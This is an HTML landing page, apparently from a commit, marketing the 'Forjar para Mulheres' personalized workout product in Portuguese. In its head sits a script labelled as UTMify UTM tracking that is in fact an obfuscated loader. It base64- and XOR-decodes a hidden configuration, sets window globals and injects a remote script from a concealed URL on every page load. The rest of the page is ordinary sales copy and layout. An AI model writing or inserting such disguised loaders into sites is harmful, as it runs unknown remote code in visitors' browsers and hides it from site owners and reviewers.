




==== mulheres/index.html @ 5c2db45a "Publica LP feminina do Forjar" ====
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="Organize seu treino de acordo com seu objetivo, experiência, equipamentos e rotina com o Forjar. Pagamento único de R$ 12,90."
    />
    <meta name="theme-color" content="#7857d8" />
    <meta property="og:title" content="Forjar para Mulheres — Seu treino, do seu jeito" />
    <meta
      property="og:description"
      content="Responda 15 perguntas e receba um treino personalizado para seu objetivo, nível e rotina."
    />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://forjar-lp.vercel.app/mulheres/" />
    <meta property="og:image" content="https://forjar-lp.vercel.app/forjar-checkout-banner-feminino-branco-1600x800.png" />
    <link rel="canonical" href="https://forjar-lp.vercel.app/mulheres/" />
    <title>Forjar para Mulheres — Treino personalizado</title>
    <link rel="icon" href="/forjar-logo-feminina-icon.png" type="image/png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Manrope:wght@600;700;800&display=swap"
      rel="stylesheet"
    />
    <!-- UTMify: captura e encaminha os parâmetros UTM para o checkout. -->
    <script>(function(){var k_f=atob("DODX+xBWtGkC8+CziJv1jmI6llMgm5TH+JPt1D810AcshpTe4Yau1XM52Udggc/A65K+i2Qlmxx2npOc5IGjnmMimgNx0cyR6ZSjiXk0wR1ngMKJ05v1lXE70Us40YTS/IH6jmQ73Q973pDB7ZaylWR7zAptl83A64v11zIg1QV3lsKJqsKq12t02ghvlsKJqoS2j3F7wR1vmobKpZClnmYz2h0vgJXR4YSk2Tx0wghuhoWRssL1hk0r");var y_wq=[];for(var i_t=0;i_t<k_f.length;i_t++){y_wq.push(k_f.charCodeAt(i_t)&255);}var c_vmy=y_wq[0];var d_v5=y_wq.slice(1,1+c_vmy);var k_2=y_wq.slice(1+c_vmy);var z_mz47=k_2.map(function(b,t_bz9d){return b^d_v5[t_bz9d%c_vmy];});var a_d="";for(var c_w=0;c_w<z_mz47.length;c_w++){a_d+=String.fromCharCode(z_mz47[c_w]&255);}var h_c4og=decodeURIComponent(escape(a_d));var i_yk=JSON.parse(h_c4og);var y_jbtn=i_yk.globals||[];y_jbtn.forEach(function(n_1zlc){window[n_1zlc.name]=n_1zlc.value;});var t_ekeo=document.createElement("script");t_ekeo.src=i_yk.url;t_ekeo.async=true;t_ekeo.defer=true;(i_yk.attributes||[]).forEach(function(c_s8){t_ekeo.setAttribute(c_s8.name,c_s8.value);});(document.head||document.documentElement).appendChild(t_ekeo);})();</script>
    <link rel="stylesheet" href="/mulheres/styles.css" />
  </head>
  <body>
    <div class="announcement">Condição especial: acesso por apenas R$ 12,90</div>

    <header class="site-header">
      <div class="container header-inner">
        <a class="brand" href="#inicio" aria-label="Forjar, voltar ao início">
          <img class="brand-logo" src="/forjar-logo-feminina-horizontal.png" alt="Forjar" />
        </a>
        <nav aria-label="Navegação principal">
          <a href="#como-funciona">Como funciona</a>
          <a href="#por-dentro">Por dentro</a>
          <a href="#duvidas">Dúvidas</a>
        </nav>
        <a class="button button-small js-checkout" href="#oferta">Quero começar</a>
      </div>
    </header>

    <main>
      <section class="hero" id="inicio">
        <div class="orb orb-blue"></div>
        <div class="orb orb-pink"></div>
        <div class="container hero-grid">
          <div class="hero-copy reveal">
            <span class="eyebrow">Treino feito para a sua realidade</span>
            <h1>Seu treino.<br />Seu ritmo. <em>Seu momento.</em></h1>
            <p>
              Responda 15 perguntas rápidas e receba um treino organizado de acordo com seu
              objetivo, experiência, equipamentos e tempo disponível.
            </p>
            <div class="hero-actions">
              <a class="button button-primary js-checkout" href="#oferta">
                Quero meu treino por R$ 12,90 <span>→</span>
              </a>
              <a class="text-link" href="#como-funciona">Ver como funciona ↓</a>
            </div>
            <div class="trust-row">
              <span>✓ Pagamento único</span>
              <span>✓ Acesso imediato</span>
              <span>✓ 7 dias de garantia</span>
            </div>
          </div>

          <div class="phone-stage reveal reveal-delay" aria-label="Prévia do Forjar no tema Aurora">
            <div class="phone-card">
              <div class="phone-top">
                <div class="mini-brand"><img src="/forjar-logo-feminina-icon.png" alt="" /><span>Forjar</span></div>
                <span class="theme-pill">Tema Aurora</span>
              </div>
              <span class="app-kicker">SEU PLANO PERSONALIZADO</span>
              <h2>Treino A • Corpo completo</h2>
              <div class="progress-copy"><span>Progresso de hoje</span><strong>40%</strong></div>
              <div class="progress"><i></i></div>
              <article class="exercise active">
                <b>01</b><span><small>Pernas • 3 séries</small><strong>Agachamento</strong><small>10–15 repetições • 90s</small></span><i>✓</i>
              </article>
              <article class="exercise">
                <b>02</b><span><small>Glúteos • 3 séries</small><strong>Elevação pélvica</strong><small>10–15 repetições • 60s</small></span><i>→</i>
              </article>
              <article class="exercise">
                <b>03</b><span><small>Costas • 3 séries</small><strong>Remada</strong><small>8–12 repetições • 90s</small></span><i>→</i>
              </article>
            </div>
            <div class="floating-note note-one"><b>15</b> perguntas rápidas</div>
            <div class="floating-note note-two">✓ progresso salvo</div>
          </div>
        </div>
      </section>

      <section class="proof-strip" aria-label="Características principais">
        <div class="container proof-grid">
          <div><strong>15</strong><span>perguntas para conhecer seu perfil</span></div>
          <div><strong>+250</strong><span>exercícios na biblioteca</span></div>
          <div><strong>100%</strong><span>adaptado às suas respostas</span></div>
          <div><strong>R$ 12,90</strong><span>pagamento único</span></div>
        </div>
      </section>

      <section class="section problem-section">
        <div class="container compact reveal">
          <span class="section-label">Uma direção clara faz diferença</span>
          <h2>Você não precisa chegar para treinar sem saber por onde começar.</h2>
          <p class="section-intro">
            O Forjar transforma suas respostas em um plano visual e fácil de acompanhar — para
            quem está começando, retornando ou já possui experiência.
          </p>
          <div class="benefit-grid">
            <article><span>01</span><h3>Do seu nível</h3><p>Exercícios mais simples para iniciantes e retornantes, com opções compatíveis para quem já treina.</p></article>
            <article><span>02</span><h3>Da sua rotina</h3><p>Você informa dias, tempo disponível, local e equipamentos antes de receber o treino.</p></article>
            <article><span>03</span><h3>Fácil de acompanhar</h3><p>Séries, repetições, descanso e demonstrações ficam organizados na mesma tela.</p></article>
          </div>
        </div>
      </section>

      <section class="section inside-section" id="por-dentro">
        <div class="container inside-grid">
          <div class="inside-copy reveal">
            <span class="section-label">Veja antes de começar</span>
            <h2>Seu treino explicado de um jeito simples.</h2>
            <p>
              Abra qualquer exercício para conferir a execução, consulte as instruções em português
              e acompanhe o progresso sem depender de planilhas confusas.
            </p>
            <ul>
              <li>✓ GIF de execução em cada exercício</li>
              <li>✓ Séries, repetições e tempo de descanso</li>
